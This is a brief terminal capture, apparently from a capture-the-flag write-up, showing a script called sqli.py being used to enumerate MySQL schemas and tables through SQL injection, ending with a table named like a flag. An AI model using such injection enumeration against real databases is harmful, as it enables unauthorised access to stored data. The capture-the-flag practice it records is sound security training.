 ┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/web_archive]
└─$ python sqli.py "information_schema.schemata" "schema_name"
5
mysql
information_schema
performance_schema
sys
archive
┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/web_archive]
└─$ python sqli.py "information_schema.tables" "table_name" 'WHERE table_schema = "archive"'
2
documents
flag_x4tz7uj7